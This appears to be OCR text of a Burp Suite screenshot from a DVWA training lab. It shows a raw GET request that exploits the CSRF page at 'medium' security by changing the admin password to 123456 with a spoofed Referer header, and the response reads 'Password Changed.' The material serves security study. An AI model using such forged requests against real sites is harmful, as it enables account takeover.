 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.110 ?
Request
Raw Params Headers Hex
GET
/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Ch
ange HTTP/1.1
Host: 192.168.1.110
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.119/192.168.1.110.html
Cookie: PHPSESSID=noja9vef05h33kiukcu4fkl8n3; security=medium
Connection: close
Response
Raw Headers Hex HTML Render
View Source
Vulnerability: Cross Site
Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
Password Changed.